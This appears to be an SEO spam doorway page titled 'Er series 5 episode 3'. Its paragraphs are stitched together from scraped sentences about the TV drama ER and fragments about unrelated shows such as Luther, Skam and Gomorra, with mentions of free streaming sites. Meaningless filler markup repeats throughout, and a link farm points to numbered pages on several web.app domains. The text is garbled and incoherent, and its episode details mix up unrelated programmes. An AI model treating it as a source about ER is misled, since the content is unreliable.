

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riatreacobcon.web.app/533.html
body_size: 3454
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riatreacobcon.web.app/533.html" /><title>Er series 5 episode 3</title><script src="https://riatreacobcon.web.app/fio5mt82g274.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- raugito --><div class="frasbioskil" id="cresexre"></div><div class="kotahealth"></div><!-- pensgorbu --><div class="resnide"></div><!-- quecontu --><div class="farcoza" id="egualcin"></div><div class="rieplanpo"></div><div class="sverhaubar"></div><div class="bacgastneg" id="codujac"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><h1>Er series 5 episode 3</h1><!-- raugito --><div class="frasbioskil" id="cresexre"></div><div class="kotahealth"></div><!-- pensgorbu --><div class="resnide"></div><!-- quecontu --><div class="farcoza" id="egualcin"></div><div class="rieplanpo"></div><div class="sverhaubar"></div><div class="bacgastneg" id="codujac"></div><!-- gessfoola --><div class="killmimar" id="logeti"></div><!-- susepen --><div class="lockfihe"></div><div class="instomod" id="texpsyphy"></div><!-- raimalsy --><div class="plopinmi" id="ittisteu"></div><!-- raugito --><div class="frasbioskil" id="cresexre"></div><!-- gepoocha --><p>Scianels revenge for zechinetta episode 209 sundancetv by sundancetv. A wounded gunman is brought into the er with explosives wired to his. After greenes death, many of the characters become affected, especially carter who reads two letters to the staff. Gates works on a young teen suffering from alcohol poisoning after playing a drinking game. The television series er began in 1994 on the nbc network. A recap of episode three of season five of bbc americas luther. She departed again in the season 12 premiere, canon city. Er is also the second longestrunning program with 15 seasons. Watch er season 5, episode 3 they treat horses, dont they mark goes to a trauma scene with the emts, where he treats a gunshot. Find out when er is on tv, including series 5episode 3. Its all in a days work in the overburdened chicago er. The er is filled with more refugees from south side, drs. The exorcists 2nd meter season 1 episode 11 s01e11. Dec 22, 2017 a few years before the actor would befriend rory gilmore on gilmore girls, agena played mrs.</p> <p>The lives, loves and losses of the doctors and nurses of chicagos county general hospital. I highly recommend this to anyone who enjoys realism and wants to see what it is like in the er of a teaching hospital. In 2001, stringfield returned to the series, reprising her role of dr. Multiawardwinning us drama about the staff in a hectic innercity emergency room. Gomorra saison 3 episode 5 resume sous titre en francais vostfr vf by greg. Carols decision to send doug a fax about her pregnancy is thwarted by the power outages.</p> <p>Luther has a murderer in custody, a copycat killer on the loose, tobys body to dispose of and a. Er follows the medical personnel and patients in the emergency room of chicagos fictional county general hospital. While the whole staff is worried the er might close, jeanie has her own problems in dealing with being hivpositive. Helicopter er season 5 episode 3 s5e3 full episode youtube. The hospital suffers through a series of power outages. Mark is befuddled by an invitation from susan to go on a joint vacation to hawaii. Watch online series helicopter er season 5 episode 3 episode 3 watch full here to watch this series, please click the lin.</p> <p>This is er season 5 episode 4 by buzz on vimeo, the home for high quality videos and the people who love them. Greene anthony edwards treats a horse suffering from colic and very loose bowels. Carter is offered the er subinternship but susan is forced into the role of parent when chloe gives birth and both chloe and her mother, cookie, shirk responsibility. An nbc classic, the celebrated medical drama er follows the lives county general hospital staff. Season 4 official arrow tv uk trailer english subtitles by arrow films. The shows brilliant creators knew how to merge new actors with longtime favorites, which permitted the series to continue its reign as a fan favorite. Mason ramsey talks teaming up with lil nas x, billy ray cyrus, bts and diplo. He has a 36 hour shift and overnight he has to cover the er, the icu as well as the surgical patients.</p> <p>A few years before the actor would befriend rory gilmore on gilmore girls, agena played mrs. It was produced by constant c productions and amblin television, in association with warner bros. It was a doozy season 1 episode 1 a 440lb virgin sends his girlfriend through the wall and to the er after his first time. May 29, 2018 skam s04e06 english skam, season 4 trailer. Kerry weaver 3 lives of the harried staff in the busy emergency room of a chicago hospital. I watched seasons 1, 2, 3 and 4 while taking hyperberic therapy and the m. Created by author michael crichton and set in a chicago er, the series chronicles the lives of its harried staff in staccato, realistic scenes of lives saved and lost. Er season 15 episode 19 in times of old promo by mpopoviq33. Helicopter er season 5 episode 3 5x3 full episodes. Er emergency room last oldstyle opening season 12 version 3, hd by countygeneraler.</p> <p>Find out when er is on tv, including series 5 episode 3. Er is an american medical drama television series created by novelist and medical doctor michael crichton that aired on nbc from september 19, 1994, to april 2, 2009, with a total of 331 episodes spanning 15 seasons. Scott gemmill jonny zero, the emmy er follows the medical personnel and patients in the. Cinematographer and co producer thorpe directed a further episode. Helicopter er series and episode guides tv from radiotimes. Watch free on 123movies, gomovies, gostream or 123movieshub new link. Rating is available when the video has been rented. Er dramatically explores the inner workings of an urban teaching hospital and the critical issues faced by the dedicated physicians and staff of its overburdened emergency room. Skam, season 4, episode 5, english subtitles video. Outlander and 11 more of tvs most satisfying reunions. George clooney and julianna margulies in er 1994 anthony edwards in er 1994 george. While the whole staff is worried the er might close, jeanie has her own problems.</p> <p>Medical student lucy knight kellie martin begins her studies in the er. Doug is surprised and a bit frightened when diane suggests they move in together. The best episode in every season, ranked screenrant. When the episode er 1994 episode touch and go was set to first air on 5 feb. Season 7 brings a busload of sickened school kids, a crazed gunman whose shooting spree has already claimed 19 victims. Axe teaches his son a valuable lesson in economics. For 15 years, the venerated series has followed the daytoday decisions and drama of a chicago hospital and the critical issues faced by the. Emergency personnel feverishly work to save the lives of children involved in a school bus crash. Early in season three, susan lewis leaves for phoenix to live with her sister and niece. Season rentals include 30 days to start watching this video and 14.</p> <p>Er follows the inner life of the emergency room er of fictional. Greenes final episode as a regular character is the 21st episode of season 8. Benton and finch also leave to make new changes in their lives. The fifth season of the american fictional drama television series er first aired on september 24, 1998 and concluded on may 20, 1999. In light of all the media attention, the episode aired with the womans breasts obscured. Watch er season 3 episode 3 online dont ask, dont tell. In its final season, er still sets the benchmark for quality television drama by mining the talents of awardwinning producer john wells the west wing, bestselling author michael crichton andromeda strain and steven spielbergs amblin television. The third season of the american fictional drama television series er first aired on september 26, 1996 and concluded on may 15, 1997. Sherry stringfields first departure on the show was in 1996, when her character, susan lewis, moved to phoenix, arizona, in the season 3 episode union station.</p> <p>Jun 08, 2007 memorable scene of dr susan lewis sherry stringfield. Feb 28, 2018 the two shows also competed at the emmys, and while er was the only one to win best drama series, chicago hope earned more acting emmys for its cast. Memorable scene of dr susan lewis sherry stringfield. Unfortunately, linda farrell happens to be around to take advantage of his nervousness. Watch er season 5 episode 3 full online for free memovies. The third season of the american fictional drama television series er first aired on. She is disappointed when he tells her he wont be returning to chicago. Season 5 guide for er tv series see the episodes list with schedule and episode summary. Carter is deeply affected by the death of a teenage hit and run victim, and fumbles badly when notifying the parents. The two shows also competed at the emmys, and while er was the only one to win best drama series, chicago hope earned more acting emmys. As the doctors and nurses of countys er confront the daily challenges of a busy urban hospital, including overcrowded waiting rooms, staffing shortages, and the impact of lifeanddeath decisions. Episode rentals include 30 days to start watching this video and 48 hours to finish once started.</p> <p>Created by bestselling author michael crichton jurassic park and produced by john wells the west wing, christopher chulack third watch, david zabel jag, and r. Helicopter er season 5 episode 3 full episode youtube. Helicopter er season 5 episode 3 s05e03 watch online. Kim struggles to keep her emotions in check when finn and amy ruin a school trip, and the day gets worse when chris. Just when romano thinks hes convinced benton to join his cardiothoracic.</p><!-- raugito --><div class="frasbioskil" id="cresexre"></div><div class="kotahealth"></div><!-- pensgorbu --><div class="resnide"></div><!-- quecontu --><div class="farcoza" id="egualcin"></div><div class="rieplanpo"></div><div class="sverhaubar"></div><a href="https://riatreacobcon.web.app/560.html">560</a> <a href="https://riatreacobcon.web.app/191.html">191</a> <a href="https://riatreacobcon.web.app/145.html">145</a> <a href="https://riatreacobcon.web.app/1157.html">1157</a> <a href="https://riatreacobcon.web.app/26.html">26</a> <a href="https://riatreacobcon.web.app/1484.html">1484</a> <a href="https://riatreacobcon.web.app/1277.html">1277</a> <a href="https://riatreacobcon.web.app/1422.html">1422</a> <a href="https://riatreacobcon.web.app/206.html">206</a> <a href="https://riatreacobcon.web.app/1350.html">1350</a> <a href="https://riatreacobcon.web.app/1057.html">1057</a> <a href="https://riatreacobcon.web.app/361.html">361</a> <a href="https://riatreacobcon.web.app/1076.html">1076</a> <a href="https://riatreacobcon.web.app/870.html">870</a> <a href="https://riatreacobcon.web.app/661.html">661</a> <a href="https://riatreacobcon.web.app/18.html">18</a> <a href="https://riatreacobcon.web.app/882.html">882</a> <a href="https://riatreacobcon.web.app/385.html">385</a> <a href="https://riatreacobcon.web.app/1075.html">1075</a> <a href="https://riatreacobcon.web.app/1277.html">1277</a> <a href="https://riatreacobcon.web.app/1271.html">1271</a> <a href="https://riatreacobcon.web.app/520.html">520</a> <a href="https://riatreacobcon.web.app/757.html">757</a> <a href="https://riatreacobcon.web.app/1300.html">1300</a> <a href="https://riatreacobcon.web.app/464.html">464</a> <a href="https://riatreacobcon.web.app/20.html">20</a> <a href="https://riatreacobcon.web.app/453.html">453</a> <a href="https://riatreacobcon.web.app/763.html">763</a> <a href="https://riatreacobcon.web.app/706.html">706</a> <a href="https://riatreacobcon.web.app/306.html">306</a> <a href="https://riatreacobcon.web.app/313.html">313</a> <a href="https://riatreacobcon.web.app/1418.html">1418</a> <a href="https://riatreacobcon.web.app/1408.html">1408</a> <a href="https://riatreacobcon.web.app/404.html">404</a> <a href="https://riatreacobcon.web.app/1242.html">1242</a> <a href="https://riatreacobcon.web.app/774.html">774</a> <a href="https://riatreacobcon.web.app/995.html">995</a> <a href="https://riatreacobcon.web.app/852.html">852</a> <a href="https://riatreacobcon.web.app/1172.html">1172</a> <a href="https://adboperbu.web.app/1074.html">1074</a> <a href="https://mortnewsratne.web.app/1447.html">1447</a> <a href="https://jaimenmote.web.app/1144.html">1144</a> <a href="https://phadidazzhen.web.app/1007.html">1007</a> <a href="https://prowabzhenphi.web.app/286.html">286</a> <a href="https://taustiplyaweb.web.app/93.html">93</a> <a href="https://statpultise.web.app/346.html">346</a><!-- raugito --><div class="frasbioskil" id="cresexre"></div><div class="kotahealth"></div><!-- pensgorbu --><div class="resnide"></div><!-- quecontu --><div class="farcoza" id="egualcin"></div><div class="rieplanpo"></div><div class="sverhaubar"></div><div class="bacgastneg" id="codujac"></div></body></html>